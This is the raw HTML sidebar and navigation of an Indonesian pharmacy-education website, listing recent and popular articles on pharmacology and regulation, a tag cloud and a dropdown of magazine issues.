						Situs http://gudangilmu.farmasetika.com/ merupakan sebuah website tutorial yang berisi “Gudang Ilmu Farmasi” atau kumpulan tulisan maupun data (database) dan fakta terkait kefarmasian yang dikategorikan kedalam pengetahuan yang cenderung tidak berubah dengan perkembangan zaman.		</div><!-- #author-description -->
			<div class="author-social flat-social">
									<a class="social-facebook" target="_blank" href="http://Www.facebook.com/farmasetika"><i class="fa fa-facebook"></i></a>
									<a class="social-twitter" target="_blank" href="http://twitter.com/Farmasetika_com"><i class="fa fa-twitter"></i><span> @Farmasetika_com</span></a>
																								<a class="social-instagram" target="_blank" href="http://Www.instagram.com/farmasetika"><i class="fa fa-instagram"></i></a>
					</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://gudangilmu.farmasetika.com/farmakologi-obat-metotreksat-antikanker-dan-gangguan-autoimun/" rel="prev"><span>Previous</span> Farmakologi Obat Metotreksat : Antikanker dan Gangguan Autoimun</a></div>
			<div class="post-next"><a href="https://gudangilmu.farmasetika.com/farmakologi-obat-antagonis-reseptor-h2/" rel="next"><span>Next</span> Farmakologi Obat Antagonis Reseptor H2</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://gudangilmu.farmasetika.com/revisi-protokol-tatalaksana-covid%e2%80%9019-juli-2021/">
					<img width="310" height="165" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2021/05/syringe-1973129_640.jpg?resize=310%2C165&amp;ssl=1" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2021/05/syringe-1973129_640.jpg?resize=310%2C165&amp;ssl=1 310w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2021/05/syringe-1973129_640.jpg?zoom=2&amp;resize=310%2C165&amp;ssl=1 620w" sizes="auto, (max-width: 310px) 100vw, 310px" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://gudangilmu.farmasetika.com/revisi-protokol-tatalaksana-covid%e2%80%9019-juli-2021/" rel="bookmark">Revisi Protokol Tatalaksana COVID‐19 Juli 2021</a></h2>
			<p>GudangIlmuFarmasi &#8211; 5 Organisasi Profesi: Perhimpunan Dokter Paru Indonesia (PDPI), Perhimpunan Dokter Spesialis Kardiovaskular Indonesia &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-2" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- widget gudang --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="3981632372"
     data-ad-format="auto"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Recent</a></li><li class="tabs"><a href="#tab1">Popular</a></li><li class="tabs"><a href="#tab3">Comments</a></li><li class="tabs"><a href="#tab4">Tags</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/download-e-book-konsep-aplikasi-rme-apotek-komunitas/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1.png?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1.png?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1.png?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1.png?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://gudangilmu.farmasetika.com/download-e-book-konsep-aplikasi-rme-apotek-komunitas/">Download E-Book : Konsep Aplikasi RME-APOTEK Komunitas</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 weeks ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/">Susunan Konsil Kesehatan Indonesia 2024-2028</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>October 14, 2024</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/perubahan-registrasi-dan-perizinan-tenaga-medis-dan-kesehatan-pasca-terbitnya-uu-kesehatan-no-17-tahun-2023/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100467306.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="apoteker" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100467306.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100467306.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100467306.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://gudangilmu.farmasetika.com/perubahan-registrasi-dan-perizinan-tenaga-medis-dan-kesehatan-pasca-terbitnya-uu-kesehatan-no-17-tahun-2023/">Perubahan Registrasi dan Perizinan Tenaga Medis dan Kesehatan Pasca Terbitnya UU Kesehatan No. 17 Tahun 2023</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>September 16, 2024</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/download-e-book-suplemen-3-farmakope-indonesia-edisi-vi/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2024/09/Screen-Shot-2024-09-16-at-10.58.14.png?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2024/09/Screen-Shot-2024-09-16-at-10.58.14.png?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2024/09/Screen-Shot-2024-09-16-at-10.58.14.png?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2024/09/Screen-Shot-2024-09-16-at-10.58.14.png?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://gudangilmu.farmasetika.com/download-e-book-suplemen-3-farmakope-indonesia-edisi-vi/">Download e-Book Suplemen 3 Farmakope Indonesia Edisi VI</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>September 16, 2024</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/daftar-pokok-bahasan-masalah-dan-keterampilan-standar-kompetensi-tenaga-vokasi-farmasi-2024/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2022/08/success-g72868a92b_640.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2022/08/success-g72868a92b_640.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2022/08/success-g72868a92b_640.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2022/08/success-g72868a92b_640.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://gudangilmu.farmasetika.com/daftar-pokok-bahasan-masalah-dan-keterampilan-standar-kompetensi-tenaga-vokasi-farmasi-2024/">Daftar Pokok Bahasan, Masalah dan Keterampilan Standar Kompetensi Tenaga Vokasi Farmasi 2024</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>August 20, 2024</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/daftar-industri-farmasi-di-indonesia-lengkap-dengan-alamat-dan-nomor-telepon/" title="Daftar Industri Farmasi di Indonesia Lengkap dengan Alamat dan Nomor Telepon" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100239932.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="industri farmasi" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100239932.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100239932.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100239932.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://gudangilmu.farmasetika.com/daftar-industri-farmasi-di-indonesia-lengkap-dengan-alamat-dan-nomor-telepon/">Daftar Industri Farmasi di Indonesia Lengkap dengan Alamat dan Nomor Telepon</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>September 15, 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/daftar-perguruan-tinggi-dengan-program-profesi-apoteker-terakreditasi-ban-pt/" title="Daftar Perguruan Tinggi dengan Program Profesi Apoteker Terakreditasi BAN PT" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ban-pt.png?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="ban-pt" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ban-pt.png?w=297&amp;ssl=1 297w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ban-pt.png?resize=110%2C75&amp;ssl=1 110w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://gudangilmu.farmasetika.com/daftar-perguruan-tinggi-dengan-program-profesi-apoteker-terakreditasi-ban-pt/">Daftar Perguruan Tinggi dengan Program Profesi Apoteker Terakreditasi BAN PT</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>September 26, 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/daftar-istilah-umum-kefarmasian-dari-a-z-yang-digunakan-sehari-hari/" title="Daftar Istilah Umum Kefarmasian dari A-Z yang digunakan Sehari-hari" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/gudang-ilmu-farmasetika-logo.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="gudang-ilmu-farmasetika-logo" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/gudang-ilmu-farmasetika-logo.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/gudang-ilmu-farmasetika-logo.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/gudang-ilmu-farmasetika-logo.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://gudangilmu.farmasetika.com/daftar-istilah-umum-kefarmasian-dari-a-z-yang-digunakan-sehari-hari/">Daftar Istilah Umum Kefarmasian dari A-Z yang digunakan Sehari-hari</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>September 17, 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/18-buku-saku-asuhan-kefarmasian-penyakit-umum-yang-wajib-diketahui-apoteker/" title="18 Buku Saku Asuhan Kefarmasian Penyakit Umum yang Wajib Diketahui Apoteker" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/asuhan-kefarmasian.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="asuhan-kefarmasian" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/asuhan-kefarmasian.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/asuhan-kefarmasian.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/asuhan-kefarmasian.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://gudangilmu.farmasetika.com/18-buku-saku-asuhan-kefarmasian-penyakit-umum-yang-wajib-diketahui-apoteker/">18 Buku Saku Asuhan Kefarmasian Penyakit Umum yang Wajib Diketahui Apoteker</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>September 25, 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/cara-memusnahkan-resep-dan-obat-kedaluwarsa-atau-rusak-di-apotek/" title="Cara Memusnahkan Resep dan Obat Kedaluwarsa atau Rusak di Apotek" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/apoteker.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="apoteker" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/apoteker.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/apoteker.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/apoteker.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://gudangilmu.farmasetika.com/cara-memusnahkan-resep-dan-obat-kedaluwarsa-atau-rusak-di-apotek/">Cara Memusnahkan Resep dan Obat Kedaluwarsa atau Rusak di Apotek</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>November 6, 2016</span>							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
									</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://gudangilmu.farmasetika.com/tag/stra/" class="tag-cloud-link tag-link-76 tag-link-position-1" style="font-size: 8pt;">stra</a>
<a href="https://gudangilmu.farmasetika.com/tag/sejarah-farmasi/" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 8pt;">Sejarah Farmasi</a>
<a href="https://gudangilmu.farmasetika.com/tag/sarjana-farmasi/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 8pt;">sarjana farmasi</a>
<a href="https://gudangilmu.farmasetika.com/tag/resistensi-antibiotik/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 8pt;">resistensi antibiotik</a>
<a href="https://gudangilmu.farmasetika.com/tag/pmk/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 8pt;">PMK</a>
<a href="https://gudangilmu.farmasetika.com/tag/permenkes/" class="tag-cloud-link tag-link-24 tag-link-position-6" style="font-size: 8pt;">Permenkes</a>
<a href="https://gudangilmu.farmasetika.com/tag/perguruan-tinggi/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 8pt;">perguruan tinggi</a>
<a href="https://gudangilmu.farmasetika.com/tag/pelayanan-kefarmasian/" class="tag-cloud-link tag-link-206 tag-link-position-8" style="font-size: 8pt;">pelayanan kefarmasian</a>
<a href="https://gudangilmu.farmasetika.com/tag/obat-bebas-terbatas/" class="tag-cloud-link tag-link-38 tag-link-position-9" style="font-size: 8pt;">obat bebas terbatas</a>
<a href="https://gudangilmu.farmasetika.com/tag/obat-bebas/" class="tag-cloud-link tag-link-37 tag-link-position-10" style="font-size: 8pt;">obat bebas</a>
<a href="https://gudangilmu.farmasetika.com/tag/obat/" class="tag-cloud-link tag-link-116 tag-link-position-11" style="font-size: 8pt;">obat</a>
<a href="https://gudangilmu.farmasetika.com/tag/kemenkes/" class="tag-cloud-link tag-link-97 tag-link-position-12" style="font-size: 8pt;">kemenkes</a>
<a href="https://gudangilmu.farmasetika.com/tag/ikatan-apoteker-indonesia/" class="tag-cloud-link tag-link-67 tag-link-position-13" style="font-size: 8pt;">ikatan apoteker indonesia</a>
<a href="https://gudangilmu.farmasetika.com/tag/farmakope/" class="tag-cloud-link tag-link-186 tag-link-position-14" style="font-size: 8pt;">farmakope</a>
<a href="https://gudangilmu.farmasetika.com/tag/farmakologi-obat/" class="tag-cloud-link tag-link-375 tag-link-position-15" style="font-size: 8pt;">farmakologi obat</a>
<a href="https://gudangilmu.farmasetika.com/tag/farmakologi/" class="tag-cloud-link tag-link-350 tag-link-position-16" style="font-size: 8pt;">farmakologi</a>
<a href="https://gudangilmu.farmasetika.com/tag/emulsi/" class="tag-cloud-link tag-link-246 tag-link-position-17" style="font-size: 8pt;">emulsi</a>
<a href="https://gudangilmu.farmasetika.com/tag/covid-19/" class="tag-cloud-link tag-link-290 tag-link-position-18" style="font-size: 8pt;">covid-19</a>
<a href="https://gudangilmu.farmasetika.com/tag/buku-saku/" class="tag-cloud-link tag-link-52 tag-link-position-19" style="font-size: 8pt;">buku saku</a>
<a href="https://gudangilmu.farmasetika.com/tag/buku-pedoman/" class="tag-cloud-link tag-link-55 tag-link-position-20" style="font-size: 8pt;">buku pedoman</a>
<a href="https://gudangilmu.farmasetika.com/tag/bpom/" class="tag-cloud-link tag-link-72 tag-link-position-21" style="font-size: 8pt;">bpom</a>
<a href="https://gudangilmu.farmasetika.com/tag/apoteker/" class="tag-cloud-link tag-link-83 tag-link-position-22" style="font-size: 8pt;">apoteker</a>
<a href="https://gudangilmu.farmasetika.com/tag/apotek/" class="tag-cloud-link tag-link-87 tag-link-position-23" style="font-size: 8pt;">apotek</a>
<a href="https://gudangilmu.farmasetika.com/tag/antibiotik/" class="tag-cloud-link tag-link-26 tag-link-position-24" style="font-size: 8pt;">antibiotik</a>
<a href="https://gudangilmu.farmasetika.com/tag/akreditasi/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 8pt;">Akreditasi</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="text-html-widget-7" class="widget text-html"><div class="widget-top"><h4>Majalah Farmasetika</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div style="text-align:center;"><p style="margin-top: 2px;">
EDISI MAJALAH POPULER
<p style="margin-top: 5px;">
ISSN : 2528-0031
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-maret-2016/" >Edisi - Maret</option> 
<option value="http://farmasetika.com/e-farmasetika-edisi-april-2016/" >Edisi - April</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-mei-2016-vol-1-no-3/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-4-juni-2016/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-5-juli-2016/" > Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-agustus-2016/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-september-2016/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-7-oktober-2016/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-9-november-2016/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-10-desember-2016/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-2-no-1-januari-2017/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2017/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2017/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2017/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2017/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2017/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2017/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2017/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2017/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2017/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2017/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2017/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2018 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2018/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2018/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2018/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2018/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2018/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2018/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2018/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2018/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2018/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2018/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2018/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2018/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2019/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2019/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2019/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2019/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2019/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2019/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2019/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2019/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2019/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2019/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2019/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2019/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2020/" >Edisi - Januari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2020/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2020/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-April-2020/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-Mei-2020/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2020/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2020/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2020/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2020/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2020/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2020/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2020/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2021/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2021/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2021/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2021/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2021/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2021/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2021/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Agustus-2021/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-September-2021/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Oktober-2021/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-November-2021/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Desember-2021/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2022/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2022/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2022/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2022/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2022/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2022/" > Edisi Juni</option>
